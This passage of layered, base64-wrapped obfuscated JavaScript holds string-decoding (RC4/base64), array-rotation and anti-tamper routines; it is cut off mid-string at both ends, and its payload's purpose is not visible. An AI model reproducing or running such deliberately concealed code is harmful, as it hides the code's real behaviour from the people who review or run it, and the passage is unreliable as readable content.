5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywnZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4TVdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3LCdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcn